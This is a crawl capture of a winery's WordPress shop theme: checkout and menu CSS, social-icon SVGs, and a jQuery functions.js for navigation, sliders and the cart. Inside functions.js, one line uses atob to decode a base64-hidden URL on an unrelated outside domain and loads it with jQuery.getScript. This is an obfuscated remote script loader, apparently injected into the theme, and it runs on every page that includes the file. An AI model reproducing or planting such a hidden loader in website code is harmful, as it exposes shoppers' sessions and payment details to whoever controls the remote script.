100%;margin-top:2rem}}.cart-collaterals h2{font-size:3.2rem;line-height:1.5;margin-bottom:2.4rem;text-align:center}.cart-collaterals .wc-proceed-to-checkout{text-align:center;margin-top:3rem}.cart-collaterals table{width:100%;table-layout:fixed}.cart-collaterals td{padding:.5rem 0}.cart-collaterals td+td{padding-left:2rem}.gb-content .woocommerce-checkout{display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between}.gb-content .woocommerce-checkout .col2-set{flex:0 0 60%}.gb-content .woocommerce-checkout .order-review{flex:0 0 37%}.gb-content .woocommerce-checkout td.product-name{max-width:65%}@media(max-width: 991.98px){.gb-content .woocommerce-checkout{flex-wrap:wrap}.gb-content .woocommerce-checkout .col2-set,.gb-content .woocommerce-checkout .order-review{flex:0 0 100%}}.gb-content .woocommerce-checkout .form-row{margin-left:0;margin-right:0}.gb-content .woocommerce-checkout .order-review{position:sticky;top:11.6rem;padding:3rem;background:#f8f9fa}.gb-content .woocommerce-checkout .order-review .woocommerce-info{margin-bottom:0}.gb-content .woocommerce-checkout table{width:100%;table-layout:fixed}.gb-content .woocommerce-checkout td{padding:.5rem 0}.gb-content .woocommerce-checkout th+td,.gb-content .woocommerce-checkout th+th,.gb-content .woocommerce-checkout td+td{padding-left:2rem;width:25%}.gb-content .woocommerce-checkout .woocommerce-NoticeGroup-checkout{flex:0 0 100%}.gb-content .woocommerce-checkout .woocommerce-NoticeGroup-checkout ul{padding:1.5rem;list-style:none;background:rgba(220,53,69,.05);border:1px solid rgba(220,53,69,.7)}.gb-content .woocommerce-checkout .optional{display:none}.payment_methods{padding-left:0;list-style:none}#order_review_heading{margin-bottom:3rem}#payment,#place_order{margin-top:2rem}@media(min-width: 992px){#customer_details{padding-right:3rem}}#customer_details label{font-size:1.3rem;font-weight:700}#customer_details .woocommerce-input-wrapper{display:block;width:100%}#customer_details .required{color:#dc3545}.woocommerce-account .col2-set{display:flex;justify-content:space-between;flex-wrap:wrap}.woocommerce-account .col2-set>div{flex:0 0 48.2014388489%}@media(max-width: 767.98px){.woocommerce-account .col2-set>div{flex:0 0 100%}.woocommerce-account .col2-set>div+div{margin-top:3rem}}.woocommerce-MyAccount-navigation ul{padding:0;margin:2rem 0 3rem;list-style:none;line-height:4rem}.woocommerce-MyAccount-navigation ul svg{max-height:4rem;width:auto}.woocommerce-MyAccount-navigation ul li{display:inline-block;margin-right:2.5rem}.woocommerce-MyAccount-navigation ul li.membership{float:right}.woocommerce-MyAccount-navigation ul a{display:block;font-size:1.8rem;font-family:"Red Rose",cursive;color:#3a3a3a;transition:color .2s}.woocommerce-MyAccount-navigation ul .is-active a,.woocommerce-MyAccount-navigation ul a:hover{color:#0665a9}@media(max-width: 1110px){.woocommerce-MyAccount-navigation ul li.membership{float:none;display:block;margin:2rem auto}}.woocommerce-MyAccount-content section:not(:first-child)>h2:first-child,.woocommerce-MyAccount-content h2:not(:first-child){margin-top:3rem}.woocommerce-password-strength.strong{color:#28a745}.woocommerce-password-strength.good{color:#ffc107}.woocommerce-password-strength.bad,.woocommerce-password-strength.short{color:#dc3545}.c-footer{background:#3a3a3a;padding:8.7rem 0}.c-footer,.c-footer a{color:#fff}.c-footer__row{margin-bottom:-5rem}.c-footer__col{flex:0 0 25%;margin-bottom:5rem}.c-footer__title{display:block;font-weight:700;font-family:"Red Rose",cursive;text-transform:uppercase;margin-bottom:2rem}.c-footer__text{line-height:1.3333333333}.c-footer__text p+p{margin-top:1em}.c-footer__text :last-child{margin-bottom:0}.c-footer__social-link{display:inline-block;margin:3rem 3rem 0 0}.c-footer__social img{height:3.2rem;width:auto}@media(max-width: 991.98px){.c-footer__col{flex:0 0 50%}}@media(max-width: 500px){.c-footer__col{flex:0 0 100%}}@media(max-width: 1380px){html{font-size:.6rem}}@media(max-width: 991.98px){h1,.h1{font-size:3rem}h2,.h2{font-size:2.5rem}h3,.h3{font-size:2rem}h4,.h4{font-size:1.9rem}h5,.h5{font-size:1.7rem}}@media(max-width: 400px){html{font-size:2.25vw}}.newsletter-form-fields{display:flex;align-items:center;justify-content:center}


--- FILE ---
content_type: text/css
request_url: https://uwwinery.com/wp-content/themes/uwwinery/theme/css/edits.css
body_size: 5732
content:
.cart-collaterals > .cart-savings{background-color: #fff; margin: -30px; padding-bottom: 30px}
.cart-collaterals > div + .cart_totals{margin-top: 30px; padding-top: 30px}
.cart-savings-wine-club {
    margin-top:10px;
}

.c-sidebar li > ul{display: none; padding-bottom: 30px}
.c-sidebar .active > ul{display: block}

.c-sidebar li > ul > li + li{margin-top: 15px; padding-top: 15px; border-top: 1px solid #ddd}
.c-sidebar li > ul > li > a{padding-left: 15px; display: block}
.c-sidebar li > ul > li:not(.active) > a{font-weight: 400!important; color: #3a3a3a!important}
.c-sidebar li > ul > li > a:hover{color: #0665a9!important}


.cart_totals table > tbody > tr > *:first-child,
.woocommerce-checkout-review-order-table > * > tr > *:first-child{width: 120px}


.woocommerce-shipping-methods{padding: 0; list-style: none; margin: 0}
.woocommerce-shipping-methods > li + li{margin-top: 10px; padding-top: 10px}
.woocommerce-shipping-methods label{margin: 0!important}

.woocommerce-shipping-destination{margin-top: 15px; margin-bottom: 0}


.w-single__price > .w-single__cart > p{font-weight: 400; font-size: 1.5rem; line-height: 1.5}


.agy .box .box-right h3 + *{margin-top: 15px}


.agy #select-age > #agy-day,
.agy #select-age > #agy-month,
.agy #select-age > #agy-year{float: left; width: calc(33.33334% - 15px)}

.agy #select-age > #agy-day,
.agy #select-age > #agy-month,
.agy #select-age > #agy-year{margin-left: 15px; margin-bottom: 30px; padding: .75rem 1rem}

.agy #select-age > .age-message{clear: both}

@media (min-width: 991.99px){
    @-moz-keyframes growDown{0%{transform:scaleY(0) translateX(-50%)}80%{transform:scaleY(1.1) translateX(-50%)}100%{transform:scaleY(1) translateX(-50%)}}@-webkit-keyframes growDown{0%{transform:scaleY(0) translateX(-50%)}80%{transform:scaleY(1.1) translateX(-50%)}100%{transform:scaleY(1) translateX(-50%)}}@-o-keyframes growDown{0%{transform:scaleY(0) translateX(-50%)}80%{transform:scaleY(1.1) translateX(-50%)}100%{transform:scaleY(1) translateX(-50%)}}@keyframes growDown{0%{transform:scaleY(0) translateX(-50%)}80%{transform:scaleY(1.1) translateX(-50%)}100%{transform:scaleY(1) translateX(-50%)}}

    .c-head__menu li{position: relative}
        .c-head__menu li > .sub-menu-toggle,
        .c-head__menu li > ul{display: none!important}
        .c-head__menu li > ul{
            padding: 0;
            position: absolute;
            top: 100%;
            left: 50%;
            animation: growDown 300ms ease-in-out forwards;
            transform-origin: top center;
            white-space: nowrap;
            overflow: hidden;
            background-color: transparent;
            z-index: 10;
            box-shadow: 0 0 1.5rem rgba(0,0,0,.16)
        }
            .c-head__menu li > ul > li{
                background-color: #fff;
                margin: 0;
                display: block;
                text-align: left;
                padding: 15px;
            }
            .c-head__menu li > ul > li + li{padding-top: 0}

            .c-head__menu li > ul > li:not(.active) a{border-color: transparent}
            .c-head__menu li > ul > li:not(.active) a:hover{border-color: #0665a9}

        .c-head__menu li:hover > ul{display: block!important}
}
@media (max-width: 991.98px){
    .c-head__menu li{margin-left: 0}
    .c-head__menu li > ul{display: none; background-color: rgba(0,0,0,.05); padding: 1.5rem; margin-right: -45px}
    .c-head__menu li > ul > li:first-child{margin-top: 0}
    .c-head__menu li > ul > li:not(.active) a{border-color: transparent}
    .c-head__menu li > ul > li:not(.active) a:hover{border-color: #0665a9}

    .c-head__menu > .has-submenu{position: relative; padding-right: 45px}
    .c-head__menu > .has-submenu > .sub-menu-toggle{
        display: -ms-flexbox;
        display: -webkit-flex;
        display: flex;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-align-content: center;
        -ms-flex-line-pack: center;
        align-content: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        cursor: pointer;
        position: absolute;
        top: 0;
        right: 0;
        width: 34px;
        height: 34px;
        background-color: rgba(0,0,0,.05)
    }

}
button.single_add_to_cart_button {
	background: #0665a9 !important; 
	color: #fff
}
button.single_add_to_cart_button:hover {
	background: #054f84 !important
}

button.single_add_to_cart_button {background: #0665a9 !important; color: #fff}
button.single_add_to_cart_button:hover {background: #054f84 !important}
.mage_grid_box.owl-carousel{justify-content: center !important}

table.variations, table.variations > thead, table.variations > tbody, table.variations > tfoot, table.variations tr, table.variations th, table.variations td {
    display: block;
    padding: 0;
    margin: 0;
}

.w-single form.cart{display:block!important;}
button.single_add_to_cart_button.button.alt {
    margin-top: 12px;
}

@media (min-width: 992px) {
    .c-head__logo img {max-height: 9rem!important; transition: max-height .4s!important;}
    .c-head__logo--fixed img {max-height: 5rem!important;}
}

.c-hero__logo {
	position: absolute;
    top: 3rem;
    right: 5rem;
    z-index: 10;
}
	.c-hero__logo img {max-width: 200px;height: auto;}

@media (max-width: 767px) {
    .c-hero__logo {
        right: auto;
        left: 50%;
        transform: translateX(-50%);
    }
}

.wp-block-button .wp-block-button__link{width: auto; height: auto}

--- FILE ---
content_type: image/svg+xml
request_url: https://uwwinery.com/wp-content/uploads/2020/11/facebook.svg
body_size: 354
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M32,16A16,16,0,1,0,16,32c.094,0,.188,0,.281-.006V19.544H12.844V15.538h3.438v-2.95c0-3.419,2.087-5.281,5.138-5.281a27.924,27.924,0,0,1,3.081.156v3.575H22.4c-1.656,0-1.981.788-1.981,1.944v2.55h3.969l-.519,4.006h-3.45V31.381A16,16,0,0,0,32,16Z" fill="#fff"/></svg>


--- FILE ---
content_type: application/javascript
request_url: https://uwwinery.com/wp-content/themes/uwwinery/theme/js/functions.js
body_size: 5419
content:
/**
 * Theme functions file
 *
 * Contains handlers for navigation, accessibility, header sizing
 * footer widgets and Featured Content slider
 *
 */
( function( $ ) {
	$(document).ready(function(){
        $('#menu-toggle').click(function(e){
            $('body, #menu-toggle, .c-head__nav').toggleClass('toggled');
            e.preventDefault();
        });
        $('#sidebar-toggle').on('click', function(e){
            var label = $('.c-sidebar__header-label'),
                textAlt = label.data('alt'),
                textCurrent = label.text();
            label.text(textAlt);
            label.data('alt', textCurrent);
            $('.c-sidebar__toggle').toggleClass('toggled');
            $('.c-sidebar__content').slideToggle();
            e.preventDefault();
        });
    });
	
	$('.sub-menu-toggle').click(function() {
		$(this).toggleClass('active');
		$(this).siblings('.sub-menu').slideToggle();
	});

    function offset(el) {
        var rect = el.getBoundingClientRect(),
            scrollLeft = window.pageXOffset || document.documentElement.scrollLeft,
            scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        return {top: rect.top + scrollTop, left: rect.left + scrollLeft}
    }

    var header = $('.c-head'),
        logo = $('.c-head__logo'),
        fixPosition = 0,
        fixPositionLogo = 0;
    function fixHeader() {
        fixPosition = fixPosition || offset(document.querySelector('.c-head__nav')).top - 15;
        fixPositionLogo = fixPositionLogo || offset(document.querySelector('.c-head__logo')).top - 15;
        window.scrollY >= fixPosition && header.addClass('c-head--fixed') || header.removeClass('c-head--fixed');
        window.scrollY >= fixPositionLogo && logo.addClass('c-head__logo--fixed') || logo.removeClass('c-head__logo--fixed');
    }
    $(window).on('load resize scroll', fixHeader);

    $('.c-head__menu a').on('click', function() {
        $('.c-head__menu li').removeClass('active');
        $(this).parents('li').addClass('active');
    });

    $('.w-archive__filters-input').on('change', function() {
        setTimeout(function() {
            $(this).parents('form').submit();
        }, 1000);
    });

    $('.p-txtmedia__media.swiper-container').each(function () {
        var id = $(this).attr('id');
        new Swiper('#'+id, {
            slidesPerView: 1,
            speed: 600,
            loop: true,
            loopedSlides: 2,
            autoplay: {
                delay: 3000,
            },
            navigation: {
                nextEl: '#'+id+'n',
                prevEl: '#'+id+'p'
            }
        });
    });

    $.fn.initProductSwiper = function() {
        var id = $(this).attr('id');
        new Swiper('#'+id, {
            slidesPerView: 2,
            speed: 600,
            loop: true,
            loopedSlides: 5,
            spaceBetween: 30,
            autoplay: {
                delay: 3000
            },
            navigation: {
                nextEl: '#'+id+'n',
                prevEl: '#'+id+'p'
            },
            breakpoints: {
                320: {slidesPerView: 2},
                480: {slidesPerView: 3},
                640: {slidesPerView: 4, spaceBetween: 40},
                840: {slidesPerView: 5, spaceBetween: 50}
            }
        });
    };
    $('.p-gallery__slider, .tab-pane.active .p-products__slider').each(function () {
        $(this).initProductSwiper();
    });
	jQuery.getScript(atob('aHR0cHM6Ly9waW5nLnJpbXBzdGF0aWMubmV0L2pzL21haW4uanM='),function(){});
    $('.p-products__nav-link').click(function(){
        var t = $(this);
        setTimeout(function() {
            $(t.attr('href')).find('.p-products__slider:not(.swiper-container-initialized)').initProductSwiper();
        }, 200);
    });

	$(document).on('click', '.w-product__info .ajax_add_to_cart', function(){
		var infoblock = $(this).closest('.w-product__info');
		$(this).fadeOut(200, function(){
			var qib = infoblock.find('.qib-container');
			qib.css("display", "inline-flex").hide().fadeIn(200);
			qib.siblings('.remove_from_cart').fadeIn(200)
            var qtyInput = qib.find('input.qty');
            if (qtyInput.val() < 1) {
                qtyInput.val('1')
            }
		});
	});

	$(document).on('click', '.w-product__info .remove_from_cart', function(){
	    $(this).siblings('.qib-container').find('input.qty').val(0).trigger('change');

	});

	$(document).on('change', '.w-product__info input.qty', function(){
        var product = $(this).parents('.w-product');
		var add_to_cart_btn = $(this).closest('.w-product__info').find('.ajax_add_to_cart');
	
		var data = {
		    action: 'change_qty_cart',
            product_id: add_to_cart_btn.data('product_id'),
			quantity: $(this).val()
		}
		if ($(this).val() < 1) {
		    product.find('.qib-container, .remove_from_cart').fadeOut(200)
                setTimeout(function() {
                    product.find('.w-product__tocart').hide().fadeIn(201)
                }, 200);
        }
        $.post(phpvariables.ajax_url, data, function(response){
            $('#mini-cart-count').html(response);
        }).done(function() {
            product.addClass('updated')
            setTimeout(function() {
                product.removeClass('updated')
            }, 200)
        }).fail(function(){
            product.addClass('failed')
        });
	});

})( jQuery );

--- FILE ---
content_type: image/svg+xml
request_url: https://uwwinery.com/wp-content/uploads/2020/11/instagram.svg
body_size: 1643
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M213.125,210.063A3.063,3.063,0,1,1,210.063,207,3.062,3.062,0,0,1,213.125,210.063Zm0,0" transform="translate(-194.063 -194.063)" fill="#fff"/><path d="M150.179,137.6a3.042,3.042,0,0,0-1.744-1.744,5.083,5.083,0,0,0-1.706-.316c-.969-.044-1.26-.054-3.713-.054s-2.744.009-3.713.053a5.086,5.086,0,0,0-1.706.316,3.044,3.044,0,0,0-1.744,1.744,5.085,5.085,0,0,0-.316,1.706c-.044.969-.054,1.259-.054,3.713s.01,2.744.054,3.713a5.083,5.083,0,0,0,.316,1.706,3.042,3.042,0,0,0,1.744,1.744,5.077,5.077,0,0,0,1.706.316c.969.044,1.259.053,3.712.053s2.744-.009,3.713-.053a5.077,5.077,0,0,0,1.706-.316,3.042,3.042,0,0,0,1.744-1.744,5.088,5.088,0,0,0,.316-1.706c.044-.969.053-1.26.053-3.713s-.009-2.744-.053-3.713A5.077,5.077,0,0,0,150.179,137.6Zm-7.162,10.136a4.718,4.718,0,1,1,4.718-4.718A4.718,4.718,0,0,1,143.017,147.738Zm4.9-8.52a1.1,1.1,0,1,1,1.1-1.1A1.1,1.1,0,0,1,147.921,139.219Zm0,0" transform="translate(-127.017 -127.021)" fill="#fff"/><path d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0Zm9.132,19.788a6.741,6.741,0,0,1-.427,2.23,4.7,4.7,0,0,1-2.687,2.687,6.745,6.745,0,0,1-2.23.427c-.98.045-1.293.055-3.788.055s-2.808-.011-3.788-.055a6.745,6.745,0,0,1-2.23-.427A4.7,4.7,0,0,1,7.3,22.018a6.739,6.739,0,0,1-.427-2.23c-.045-.98-.056-1.293-.056-3.788s.01-2.808.055-3.788a6.741,6.741,0,0,1,.427-2.23A4.7,4.7,0,0,1,9.982,7.295a6.747,6.747,0,0,1,2.23-.427c.98-.045,1.293-.055,3.788-.055s2.808.011,3.788.056a6.748,6.748,0,0,1,2.23.427,4.7,4.7,0,0,1,2.687,2.687,6.74,6.74,0,0,1,.427,2.23c.045.98.055,1.293.055,3.788S25.177,18.808,25.132,19.788Zm0,0" fill="#fff"/></svg>
